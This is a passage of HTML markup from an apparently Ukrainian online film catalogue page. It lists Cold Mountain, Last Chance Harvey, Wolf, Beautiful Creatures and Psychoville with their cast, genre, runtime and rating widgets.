href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%B4%20%D1%81%D0%B0%D0%B7%D0%B5%D1%80%D0%BB%D0%B5%D0%BD%D0%B4/">Дональд Сазерленд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D0%B5%D0%B9%20%D0%B2%D1%96%D0%BD%D1%81%D1%82%D0%BE%D1%83%D0%BD/">Рей Вінстоун</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D1%82%D1%96%20%D0%B1%D0%B5%D0%B9%D0%BA%D0%B5%D1%80/">Кеті Бейкер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%B9%D0%BC%D1%81%20%D0%B3%D0%B5%D0%BC%D0%BC%D0%BE%D0%BD/">Джеймс Геммон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%87%D0%B0%D1%80%D0%BB%D1%96%20%D0%B3%D0%B0%D0%BD%D0%BD%D0%B5%D0%BC/">Чарлі Ганнем</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%BA%20%D0%B2%D0%B0%D0%B9%D1%82/">Джек Вайт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%96%D1%82%D0%B0%D0%BD%20%D1%81%D0%B0%D0%BF%D0%BB%D1%96/">Ітан Саплі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%BD%D0%B0%20%D0%BC%D0%B0%D0%BB%D0%BE%D1%83%D0%BD/">Джена Малоун</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B5%D0%BB%D0%BE%D1%80%D0%B0%20%D0%B2%D0%BE%D0%BB%D1%82%D0%B5%D1%80%D1%81/">Мелора Волтерс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BB%D1%83%D0%BA%D0%B0%D1%81%20%D0%B1%D0%BB%D0%B5%D0%BA/">Лукас Блек</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%B5%D1%80%D1%96%D0%BD%20%D0%BC%D0%B5%D0%BD%D0%BD%D1%96%D0%BD%D0%B3/">Терін Меннінг</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%BE%D0%BC%D1%83%20%D0%B5%D0%BB%D0%B4%D1%80%D1%96%D0%B4%D0%B6/">Тому Елдрідж</a></li>
				<li><span>Тривалість:</span> 2 год 34 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='8347'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '8347'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '8347'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '8347'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '8347'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '8347'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>06.02.2023</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>430</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/8347-holodna-gora-2003-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/6054-ostannij-shans-harvi-2008-data.html">
			<img src="/uploads/posts/2024-01/ostannii-shans-kharvi.jpg" alt="Останній шанс Харві">
		<div class="short-label">1080</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/6054-ostannij-shans-harvi-2008-data.html">Останній шанс Харві</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>6.6</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/2008/">2008</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/komedija/">Комедія</a> / <a href="https://ua.kinogo.best/melodrama/">Мелодрама</a> / <a href="https://ua.kinogo.best/romantichni/">Романтичні</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%B4%D0%B6%D0%BE%D0%B5%D0%BB%20%D1%85%D0%BE%D0%BF%D0%BA%D1%96%D0%BD%D1%81/">Джоел Хопкінс</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B0%D1%81%D1%82%D1%96%D0%BD%20%D0%B3%D0%BE%D1%84%D1%84%D0%BC%D0%B0%D0%BD/">Дастін Гоффман</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BC%D0%BC%D0%B0%20%D1%82%D0%BE%D0%BC%D0%BF%D1%81%D0%BE%D0%BD/">Емма Томпсон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/">Айлін Еткінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D1%82%D1%96%20%D0%B1%D0%B5%D0%B9%D0%BA%D0%B5%D1%80/">Кеті Бейкер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BB%D1%96%D0%B0%D0%BD%D0%B0%20%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D0%BD/">Ліана Балабан</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%B9%D0%BC%D1%81%20%D0%B1%D1%80%D0%BE%D0%BB%D1%96%D0%BD/">Джеймс Бролін</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D1%96%D1%87%D0%B0%D1%80%D0%B4%20%D1%88%D0%B8%D1%84%D1%84/">Річард Шифф</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D1%96%D0%BC%20%D1%85%D0%BE%D0%B2%D0%B0%D1%80/">Тім Ховар</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B2%D0%B5%D0%BD%D0%B4%D1%96%20%D0%BC%D0%B5%D0%B9%20%D0%B1%D1%80%D0%B0%D1%83%D0%BD/">Венді Мей Браун</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B1%D1%80%D0%BE%D0%BD%D0%B0%20%D2%91%D0%B0%D0%BB%D0%BB%D0%B0%D2%91%D0%B5%D1%80/">Брона Ґаллаґер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D1%80%D0%B5%D0%BC%D1%96%20%D1%88%D0%B5%D1%84%D1%84%D1%96%D0%BB%D0%B4/">Джеремі Шеффілд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%BD%D1%96%D0%B5%D0%BB%20%D0%BB%D0%B0%D0%BF%D0%B5%D0%B9%D0%BD/">Деніел Лапейн</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D0%B0%D1%82%D1%80%D1%96%D0%BA%20%D0%B1%D0%B0%D0%BB%D0%B0%D0%B4%D1%96/">Патрік Баладі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B4%D0%B0%D0%BC%20%D0%B4%D0%B6%D0%B5%D0%B9%D0%BC%D1%81/">Адам Джеймс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D0%B9%D0%BA%D0%BB%20%D0%BB%D0%B5%D0%BD%D0%B4%D1%96%D1%81/">Майкл Лендіс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%B9%D0%BC%D1%96%20%D1%81%D1%96%D0%B2%D0%B5%D1%81/">Джеймі Сівес</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D0%B9%D1%82%20%D1%85%D0%B0%D1%80%D0%BF%D0%B5%D1%80/">Кейт Харпер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%BD%D0%B4%D0%B6%D0%B5%D0%BB%D0%B0%20%D2%91%D1%80%D1%96%D1%84%D1%84%D1%96%D0%BD/">Анджела Ґріффін</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%20%D0%B5%D0%B9%D0%B2%D0%B5%D1%80%D1%96/">Алекс Ейвері</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D1%96%D0%BC%20%D0%B0%D1%85%D0%B5%D1%80%D0%BD/">Тім Ахерн</a></li>
				<li><span>Тривалість:</span> 1 год 33 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='6054'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '6054'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '6054'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '6054'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '6054'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '6054'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>01.10.2022</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>228</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/6054-ostannij-shans-harvi-2008-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/5441-vovk-1994-data.html">
			<img src="/uploads/posts/2024-01/vovk.jpg" alt="Вовк">
		<div class="short-label">1080</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/5441-vovk-1994-data.html">Вовк</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>6.3</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1994/">1994</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/fentezi/">Фентезі</a> / <a href="https://ua.kinogo.best/zhahi/">Жахи</a> / <a href="https://ua.kinogo.best/triler/">Трилер</a> / <a href="https://ua.kinogo.best/melodrama/">Мелодрама</a> / <a href="https://ua.kinogo.best/romantichni/">Романтичні</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%BC%D0%B0%D0%B9%D0%BA%20%D0%BD%D1%96%D0%BA%D0%BE%D0%BB%D1%81/">Майк Ніколс</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%BA%20%D0%BD%D1%96%D0%BA%D0%BE%D0%BB%D1%81%D0%BE%D0%BD/">Джек Ніколсон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D1%96%D1%88%D0%B5%D0%BB%D1%8C%20%D0%BF%D1%84%D0%B0%D0%B9%D1%84%D0%B5%D1%80/">Мішель Пфайфер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%B9%D0%BC%D1%81%20%D1%81%D0%BF%D0%B5%D0%B9%D0%B4%D0%B5%D1%80/">Джеймс Спейдер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D0%B9%D1%82%20%D0%BD%D0%B5%D0%BB%D0%BB%D1%96%D0%B3%D0%B0%D0%BD/">Кейт Нелліган</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D1%96%D1%87%D0%B0%D1%80%D0%B4%20%D0%B4%D0%B6%D0%B5%D0%BD%D0%BA%D1%96%D0%BD%D1%81/">Річард Дженкінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D1%80%D1%96%D1%81%D1%82%D0%BE%D1%84%D0%B5%D1%80%20%D0%BF%D0%BB%D0%B0%D0%BC%D0%BC%D0%B5%D1%80/">Крістофер Пламмер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/">Айлін Еткінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%B2%D1%96%D0%B4%20%D0%B3%D0%B0%D0%B9%D0%B4%20%D0%BF%D1%96%D1%80%D1%81/">Девід Гайд Пірс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BE%D0%BC%20%D0%BF%D1%83%D1%80%D1%96/">Ом Пурі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D0%BE%D0%BD%20%D1%80%D1%96%D1%84%D0%BA%D1%96%D0%BD/">Рон Ріфкін</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D1%80%D1%83%D0%BD%D0%B5%D0%BB%D0%BB%D0%B0%20%D1%81%D0%BA%D0%B5%D0%B9%D0%BB%D1%81/">Прунелла Скейлс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B1%D1%80%D0%B0%D0%B9%D0%B0%D0%BD%20%D0%BC%D0%B0%D1%80%D0%BA%D1%96%D0%BD%D1%81%D0%BE%D0%BD/">Брайан Маркінсон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D1%96%D1%82%D0%B5%D1%80%20%D2%91%D0%B5%D1%80%D0%B5%D1%82%D1%96/">Пітер Ґереті</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B1%D1%80%D0%B5%D0%B4%D1%84%D0%BE%D1%80%D0%B4%20%D1%96%D0%BD%D0%B3%D0%BB%D1%96%D1%88/">Бредфорд Інгліш</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%82%D1%8E%D0%B0%D1%80%D1%82%20%D0%B4%D0%B6.%20%D0%B7%D1%83%D0%BB%D0%BB%D0%B8/">Стюарт Дж. Зулли</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%BE%D0%BC%D0%B0%D1%81%20%D1%84.%20%D0%B4%D0%B0%D1%84%D1%84%D1%96/">Томас Ф. Даффі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/tom%20oppenheim/">Tom Oppenheim</a>, <a href="https://ua.kinogo.best/xfsearch/actors/shirin%20devrim/">Shirin Devrim</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BB%D0%BB%D1%96%D1%81%D0%BE%D0%BD%20%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%96/">Еллісон Дженні</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D1%96%D1%80%D0%B1%D1%96%20%D0%BC%D1%96%D1%82%D1%87%D0%B5%D0%BB%D0%BB/">Кірбі Мітчелл</a></li>
				<li><span>Тривалість:</span> 2 год 5 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='5441'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '5441'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '5441'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '5441'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '5441'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '5441'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>13.08.2022</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>298</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/5441-vovk-1994-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/3064-prekrasni-stvorinnja-2013-data.html">
			<img src="/uploads/posts/2024-03/prekrasni-stvorinnia.jpg" alt="Прекрасні створіння">
		<div class="short-label">1080</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/3064-prekrasni-stvorinnja-2013-data.html">Прекрасні створіння</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>6.1</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/2013/">2013</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/fentezi/">Фентезі</a> / <a href="https://ua.kinogo.best/melodrama/">Мелодрама</a> / <a href="https://ua.kinogo.best/romantichni/">Романтичні</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D1%80%D1%96%D1%87%D0%B0%D1%80%D0%B4%20%D0%BB%D0%B0%D0%B3%D1%80%D0%B0%D0%B2%D0%B5%D0%BD%D0%B5%D1%81/">Річард ЛаГравенес</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BE%D0%BB%D0%B4%D0%B5%D0%BD%20%D0%B5%D1%80%D0%B5%D0%BD%D1%80%D0%B0%D0%B9%D0%BA/">Олден Еренрайк</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BB%D1%96%D1%81%20%D0%B5%D0%BD%D0%B3%D0%BB%D0%B5%D1%80%D1%82/">Еліс Енглерт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D1%80%D0%B5%D0%BC%D1%96%20%D0%B0%D0%B9%D1%80%D0%BE%D0%BD%D1%81/">Джеремі Айронс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B2%D1%96%D0%BE%D0%BB%D0%B0%20%D0%B4%D0%B5%D0%B2%D1%96%D1%81/">Віола Девіс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BC%D0%BC%D1%96%20%D1%80%D0%BE%D1%81%D1%81%D0%B0%D0%BC/">Еммі Россам</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%BE%D0%BC%D0%B0%D1%81%20%D0%BC%D0%B0%D0%BD%D0%BD/">Томас Манн</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BC%D0%BC%D0%B0%20%D1%82%D0%BE%D0%BC%D0%BF%D1%81%D0%BE%D0%BD/">Емма Томпсон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/">Айлін Еткінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D1%80%D2%91%D0%BE%20%D0%BC%D0%B0%D1%80%D1%82%D1%96%D0%BD%D0%B4%D0%B5%D0%B9%D0%BB/">Марґо Мартіндейл</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B7%D0%BE%D1%97%20%D0%B4%D0%BE%D0%B9%D1%87/">Зої Дойч</a>, <a href="https://ua.kinogo.best/xfsearch/actors/tiffany%20boone/">Tiffany Boone</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D0%B5%D0%B9%D1%87%D0%B5%D0%BB%20%D0%B1%D1%80%D0%BE%D1%81%D0%BD%D0%B0%D0%B3%D0%B5%D0%BD/">Рейчел Броснаген</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B0%D0%B9%D0%BB%20%D2%91%D0%B0%D0%BB%D0%BB%D0%BD%D0%B5%D1%80/">Кайл Ґаллнер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D1%80%D1%8E%D1%96%D1%82%D1%82%20%D1%82%D0%B5%D0%B9%D0%BB%D0%BE%D1%80%20%D0%B2%D1%96%D0%BD%D1%81/">Прюітт Тейлор Вінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/robin%20skye/">Robin Skye</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D0%B5%D0%BD%D0%B4%D1%96%20%D1%80%D0%B5%D0%B4%D0%B4/">Ренді Редд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BB%D0%B5%D0%BD%D1%81%20%D0%B5.%20%D0%BD%D1%96%D0%BA%D0%BE%D0%BB%D1%81/">Ленс Е. Ніколс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/leslie%20castay/">Leslie Castay</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D0%B5%D0%BC%20%D0%B3%D1%96%D0%BB%D1%80%D0%BE%D0%B9/">Сем Гілрой</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%96%D0%BD%D0%B4%D1%96%20%D0%B3%D0%BE%D2%91%D0%B0%D0%BD/">Сінді Гоґан</a></li>
				<li><span>Тривалість:</span> 2 год 4 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='3064'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '3064'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '3064'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '3064'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '3064'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '3064'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>20.03.2022</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>1 238</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/3064-prekrasni-stvorinnja-2013-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/1170-psihvil-2009-data.html">
			<img src="/uploads/posts/2024-01/psykhvil.jpg" alt="Психвіль">
		<div class="short-label">720</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/1170-psihvil-2009-data.html">Психвіль</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>7.9</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/2009/">2009</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/detective/">Детектив</a> / <a href="https://ua.kinogo.best/komedija/">Комедія</a> / <a href="https://ua.kinogo.best/zhahi/">Жахи</a> / <a href="https://ua.kinogo.best/seriali/">Серіали</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/matt%20lipsey/">Matt Lipsey</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D0%B8%D1%81%20%D1%88%D0%B5%D1%80%D1%81%D0%BC%D0%B8%D1%82/">Рис Шерсмит</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%82%D1%96%D0%B2%20%D0%BF%D0%B5%D0%BC%D0%B1%D0%B5%D1%80%D1%82%D0%BE%D0%BD/">Стів Пембертон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B0%D0%BD%D1%96%D0%B5%D0%BB%D1%8C%20%D0%BA%D0%B0%D0%BB%D1%83%D1%8F/">Даніель Калуя</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%B9%D0%B7%D1%96%20%D1%85%D0%B0%D0%B3%D0%B3%D0%B0%D1%80%D0%B4/">Дейзі Хаггард</a>, <a href="https://ua.kinogo.best/xfsearch/actors/dawn%20french/">Dawn French</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BB%D1%96%D0%B7%D0%B0%20%D1%85%D0%B5%D0%BC%D0%BC%D0%BE%D0%BD%D0%B4/">Ліза Хеммонд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/">Айлін Еткінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/daniel%20ings/">Daniel Ings</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%96%D0%BC%D0%B5%D0%BB%D0%B4%D0%B0%20%D1%81%D1%82%D0%BE%D0%BD%D1%82%D0%BE%D0%BD/">Імелда Стонтон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/jason%20tompkins/">Jason Tompkins</a>, <a href="https://ua.kinogo.best/xfsearch/actors/mark%20bonnar/">Mark Bonnar</a>, <a href="https://ua.kinogo.best/xfsearch/actors/vilma%20hollingbery/">Vilma Hollingbery</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%B4%D1%80%D1%96%D0%B0%D0%BD%20%D1%81%D0%BA%D0%B0%D1%80%D0%B1%D0%BE%D1%80%D0%BE/">Едріан Скарборо</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BB%D1%96%D0%B5%D1%81%20%D0%B3%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C/">Еліес Габель</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%B9%D1%81%D0%BE%D0%BD%20%D0%B2%D0%BE%D1%82%D0%BA%D1%96%D0%BD%D1%81/">Джейсон Воткінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D0%B9%D0%BA%D0%BB%20%D1%83%D0%BE%D0%BB%D1%82%D0%B5%D1%80/">Майкл Уолтер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/maxwell%20laird/">Maxwell Laird</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BB%D1%96%D0%B7%D0%B0%D0%B1%D0%B5%D1%82%20%D0%B1%D0%B5%D1%80%D1%80%D1%96%D0%BD%D0%B3%D1%82%D0%BE%D0%BD/">Елізабет Беррінгтон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%B9%D0%BC%D1%81%20%D1%85%D0%BE%D0%BB%D0%BC%D1%81/">Джеймс Холмс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D1%80%D1%96%D1%81%D1%82%D0%BE%D1%84%D0%B5%D1%80%20%D0%B1%D0%B8%D0%B3%D0%B3%D0%B8%D0%BD%D1%81/">Крістофер Биггинс</a></li>
				<li><span>Тривалість:</span> 30 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='1170'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '1170'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '1170'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '1170'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '1170'); return false;">4</a></li>
